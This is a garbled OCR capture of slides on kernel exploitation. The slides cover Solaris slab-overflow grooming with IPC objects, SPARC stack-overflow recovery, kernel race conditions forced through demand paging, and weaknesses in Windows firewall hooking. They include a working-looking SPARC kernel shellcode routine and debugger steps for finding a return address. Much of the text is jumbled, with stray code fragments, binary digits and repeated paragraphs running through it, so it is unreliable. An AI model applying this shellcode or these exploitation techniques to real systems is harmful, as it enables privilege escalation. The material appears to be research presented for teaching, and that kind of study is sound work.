

This shellcode works fine for all those vulnerabilities where one can achieve control flow redirection **without** trashing the stack. static char buf (CONFIG S390 al example is the **slab-based overflow.** turn address (0 The slab allocator is the subsystem responsible for the "small (and frequently used) objects" allocation. bust spinlocks(1) Slab caches exist both for specific objects (f.e. file structures, inode objects, etc) and for generic purpose allocations (kmem\_alloc(), slab caches kmem\_alloc\_n ). Looks (0)

#### The slab allocator



Controlling the slab over Solaris is more complex than on Linux, due to the use of magazines.

When an object is requested, the CPU Cache is checked, then, if no magazine is available there, the depot layer is checked (to get a new magazine).

disable If none of those allocations succeed, the request is made to bust spinlocks (1 the Global Slab Layer.

va start (args, fmt vsnprintf(buf, sizec The same sequence of checks happens when the object is free : it is freed to the first available layer. In locks (0) ; ?

Magazines are basically "containers of pointers", there is no guarantee at all that two subsequent objects referenced by two magazines slot are adiacent in memory Magazines size is dynamically adjusted (ranging from a min and a max value which depends on the cache) by a maintenance thread, depending on the contention occuring the depot layer. preempt disable( bust spinlocks(1) The default "scheduling time" of the controlling thread is 15 seconds. end (args bust spinlocks(0);? We must control precisely the state of the slab allocator to successfully exploit a slab overflow.



**buf avail** : tells us how many objects are free (we must exhaust the cache to start predicting the slab allocator ehaviour) **slab create**: tells us if we did it right and we got a new freshly allocated slab (we can exploit the bufctl property) reempt disable **full\_magazine empty magazine**: are good indicator of how things are going, along with **magazine\_size** which let us understand if something changed while we were trying to exploit. bust spinlocks(0);?

At that point all we need is some way to reliably alloc a large number of objects of a given size and an object of the same ize with a pointer (or some controlling data) to overwrite once again (did I say Linux/MCAST\_MSFILTER ?) IPCs are our consider urn address friends ;) int ipc\_get(ipc\_service\_t \*service, key\_t key, int flag, kipc\_perm\_t \*\*permp, **kmutex\_t \*\*lockp)1010**  $burst$  spinlocks $(1)$ { va start (args, fm  $\text{rank}$ ipc\_perm\_t o $\text{rank}$ iperm = NULL; vsnprintf(buf, sizec [...] perm = kmem\_zalloc(service->ipcs\_ssize, KM\_SLEEP); [...] bust spinlocks(0);?  $p_{10101}$  perm- $>$ ipc id = IPC ID INVAL;  $**perm* = perm$ ;

**ipc** get is used by shmget (shared memory allocation), semget (semaphores) and msgget (message queue allocation) to allocate their struct : int shmget(key  $t$  key, size  $t$  size, int shmflg, uintptr { proc $t$   $\rightarrow$  pp = curp  $_{\circ}$  kshmid t  $*$ sp; [...] disable reempt top:  $i$  (error = ipc\_get(shm\_svc, key, shmflg, (kipc\_perm\_t \*\*)&sp, &lock)) return (error);args that point we need to find some object to allocate and overflow into (cscope is your friend or wait two weeks ;) )

Stack based overflow has a major difference from the slab based one : **once the stack is trashed a new stack frame to cleanly return back to userland has to be provided** The best place to understand how the stack works is the extending syscall trap codepath : urn address (0); preempt disable(); ALTENTRY(user\_trap) sethi %hi(nwin minus one), %g5 ld  $[%g5 + %lo(nwin minus one)]$ , %g5 bust spinlocks(1) wrpr %g0, %g5, %cleanwin va start (args, fmt  $\texttt{\small 1010}$   $\textsf{CPU}\text{-}\textsf{ADDR}(\%q5, \%q6)$  and all  $\texttt{\small 01}$ vsnprintf(buf, sizeof(buf ldn [%g5 + CPU THREAD], %g5 va end (args);  $ldn$  [%g5 + T\_STACK], %g6 printk (KERN EMERG "Kernel par sub %g6, STACK BIAS, %g6 bust spinlocks (0) ; ? save %g6, 0, %sp

Stack based overflow has a major difference from the slab based one : **once the stack is trashed a new one to cleanly return back to userland has to be provided** The best place to understand how the stack works is the rn address (0) syscall trap codepath : CPU\_ADDR stores the cpu\_t ALTENTRY(user\_trap) address into %g5, from sethi %hi(nwin minus one), %g5 there kthread\_t is ld  $[%g5 + %lo(nwin minus one)]$ , %g5 dereferenced and the t\_stk wrpr %g0, %g5, %cleanwin member (T\_STACK) is used. CPU ADDR(%g5, %g6)  $\text{Idn}$  [%g5 + CPU THREAD], %g5 end (args **ldn [%g5 + T\_STACK], %g6** We can somehow **"predict"** sub %g6, STACK BIAS, %g6 the stack layout (and we save %g6, 0, %sp remember what's in %g7 at exploit time, don't we ?)

Stack based overflow has a major difference from the slab based one : **once the stack is trashed a new one to cleanly return back to userland has to be provided** The best place to understand how the stack works is the (unsid rn address (0) syscall trap codepath : The save here is another ALTENTRY(user\_trap) great news : we can use sethi %hi(nwin minus one), %g5 **t\_stk** as **%fp value** inside ld  $[%g5 + %lo(nwin minus one)]$ , %g5 our shellcode and, given wrpr %g0, %g5, %cleanwin that we have a good return CPU ADDR(%g5, %g6)  $\text{Idn}$  [%g5 + CPU THREAD], %g5 address, we can jump at ldn <sup>10</sup> [%g5 + T\_STACK], %g6 some valid point inside the sub %g6, STACK BIAS, %g6 syscall trap path!!!**save %g6, 0, %sp**

## Stack Based Exploiting (2)





we need now is the correct return address. The constraint  $F_{\rm T}$ **Is there a way to dynamically get it and avoid to hardcode it ?** at is char but [1024]; The %l3 register used holds ENTRY\_NP(utl0) the value stored in %g1 at SAVE\_GLOBALS(%l7) SYSCALL() entry. SAVE\_OUTS(%l7) 1111111111 **which** is exactly  $\sim$  implexes  $\%$ l3,  $\%$ o $7$   $\sim$   $\sim$   $\sim$  call trap handler [...] **syscall\_trap** for **LP64** have win: syscalls and **syscall\_trap32** SYSTRAP\_TRACE(%o1, %o2, %o3) for **LP32** syscalls we move to  $\%$ g1,  $\%$ l3 100010! pc va start (args, fm) mov %g2, %o1 ! arg #1 We almost have the address 0101 we were looking for !#define SYSCALL(which) TT\_TRACE(trace\_gen) bust spinlocks(0);? set (which), %g1 ba,pt %xcc, sys\_trap

void panic (const > ::ps ! grep snmpdx R 278 1 278 278 0 0x00010008 0000030000d2f488 snmpdx > 0000030000d2f488::print proc\_t p\_tlist  $p_{\text{t}}$  tlist = 0x30001dd4800 static char bu > 0x30001dd4800::print kthread t t\_stk list args; **t\_stk = 0x2a100497af0** "" ed (CONFIG S390 > **0x2a100497af0,16/K** insigned long ca (unsid **0x2a100497af0**: 1007374 2a100497ba0 30001dd2048 **1038a3c** 01010100011449e10 0111010 010110010 and i 30001dd4800 2a100497ba0 ffbff700 3 3a980  $011$ disable ( preempt > **syscall\_trap32**=X **1038a3c** bust spinlocks(1) > va start (args, fm We can gather the **syscall\_trap32** address starting from the **t\_stk** addressbust\_spinlocks(0);?

We can now extend our previous shellcode to make it work in tack recovery scenario :

static char but

begin: ldx [%g7+0x118], %l0 ldx [%l0+0x20], %l1 st %g0,  $[%1 + 4]$  ldx [%g7+8], %fp ldx [%fp+0x18], %i7 sub %fp,2047,%fp add 0xa8, %i7, %i7 ret **10010restore** end:

We load %fp from **kthread t->t stk** We use t\_stk to get **syscall\_trap32 address**

We subtract the **stack BIAS** constant spinlocks We return in the **exact point** inside syscall trap32. This value is izeof (buf) **hardcoded**, a better shellcode could start a simple opcode scanning from syscall trap32 address and *calcolate* it at runtime...

## Exploiting Kernel Race Condition

void panic (const char **YPE** 10101010101010010101010100110011001010110111 long static char list args: 101010101010100101010101001100110010101101 S390 110111010111101010101000101010111 **Exploiting** (unsid 01010101010100010001001101 101010101010100101010101001 01010110110101010010101101101 1101110101111010101010001010 **Kernel Race** 0100110111010001000100110 101010101010100**01101001**1001 disable( **Condition**1101110101111010101010001010101 010101010101000100010011011 101010101010100101010101001 va start (args, fm vsnprintf (buf, sizeof 10101010101010010101010100110011001010110 va end (args) 1011010101001010110110101010001010101 printk (KERN EMERG "Kernel par 1010111101010101000101010111110110001101 bust spinlocks(0);? 1010101010101001010101010011001100101011011

# **User-Space Race**

void panic (const char **Signal Handler** User-Space Thread (non-reentrant code) FileSystem Access (Symlink attack) long caller (unsid unsigned return address (0) **Kernel-Space Race Between Interrupt and Process KCP**empt disable () Between Multiple Process KCP bust spinlocks(1) **Accessing "untrusted" Userspace (UP/SMP)** end (args "Kernel NOTE: (most of kernel data is shared globally)

### Kernel Race Condition Case Study

# Some Basic Scheduling Overview

 KCP Sleep Overview void panic (const cha Process Priority If a process finishes the time-slice or an interrupt occurs when a higher priority process is in RUNNING-STATE the current process will be forced to leave the CPU Process Sleep Waiting for some resource (read(), write(), **Demand Paging** etc..) disable () preempt Time Slice Expired During expensive time-consuming operations through might\_sleep() (es. on Linux) start (args, vsnprintf (buf, sizeo **The possibility of making Process-Switch DETERMINISTIC is the key to exploit this type of kernel race conditions**

# Some Memory Management Overview - DemandPaging

 The architecture divides virtual address space in pages (on x86/x86- 64 4Kb-2Mb-4Mb)

static char buf 1024

 The kernel does not map in memory all the mmapped() address space but waits for the first access to optimize Disk Access

return address (0)

 To further optimize Disk Access the kernel uses a Disk-Cache (pagecache) so that the page-fault, relative to adiacent pages already mapped, is managed quickly

bust spinlocks(1) art (args, fmt

 Disk-Cache accesses are almost always atomic (with respect to process switching) while Disk Accesses always force a process

printk (KERN EMERG scheduling 101 "Kern bust spinlocks(0);?

# How to FORCE SLEEP? - A Generic Approch

- panic (const **Get page clustering value:** cha
- Linux: /proc/sys/vm/page-cluster (default is 32k)
	- Windows: GetSystemValue() (default is 64k)
	- This value shows how many pages are mapped during a page-fault inside the process address-space. In Linux this value is  $3 \rightarrow 2^3$  pages, eight 4kb = 32kb
	- **Write on file and mmap() using a clustering page aligned start-address**
	- preempt disable( Open a file, write into it and then mmap() it in memory using:
		- bust spinlocks (1 Linux: mmap() - with shared mapping
			- Windows: CreateFileMapping(), MapViewOfFile()
		- **Keep our data out from page-cache**
		- To make a contest switching fault we must force the kernel to write-back data from page-cache to disk and invalidate our PTE (page tables entry). We can make many read() on filesystem or mmap() a huge file and try to keep it in memory accessing every page.

# How to Force Sleep? (continue)

TYPE void panic (const char **Example of mmaped() structures** (used in sendmsg() Linux AMD64 kernel exploit) static char buf wa list args;  $0x2001F000$  ined (CONFIG\_S390)<br>unsigned long caller = (unsig | 000100010011011111  $\frac{1}{2}$  order of  $\frac{1}{2}$  order in  $\frac{1}{2}$  order  $\frac{1}{2}$  at  $\frac{1}{2}$  or  $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$  first struct compat\_cmsghdr | cmsg\_len | (this section is an anonymous mapping) | cmsg\_type | | 0x20020000 [aligned page] | cmsg\_len | second cmsg\_len starts at 0x20020000) | cmsg\_level | second struct compat\_cmsghdr  $110101$   $cmsg\_type$   $1010000$ | | (this section is mmapped() on a file) | |

#### -------> 0x20021000

| |

# How Windows Personal Firewalls are Implemented

void panic (const char User-Space Hooking atic char but Longstanding implementation list args: Can Be Plainly Bypassed ned (CONFIG S390) unsigned long caller  $=$  (unsid Kernel Device Filter n return address (0) They must be used when available Are used mainly to monitor device and filesystem pt disable () If coded well are quite safe E bust spinlocks(1) Kernel-Space Hooking va start (args, fm vsnprintf(buf, sizeof Implemented in the last 5 years E va end (args "Kerne They seem to be secure in respect with userspace part They are implemented **with broken design in mind**

Methods to Implement API Kernel Hooking oid panic (const char 101001100110010101 010110110101010001010 **They are implemented as API Wrapper** 101001010110110101010001010101 defined (CONFIG S390) unsigned long caller = (unsig They are called before real API intim\_return\_address(0);  $disable()$  Some Check are made after real API (rare) bust spinlocks(1) va start (args, fmt The hook is placed usually on: vsnprintf(buf, sizeof(buf) va end (args); **SSDT** printk (KERN EMERG "Kernel par bust spinlocks(0);? **Patching initial bytes of the real API**

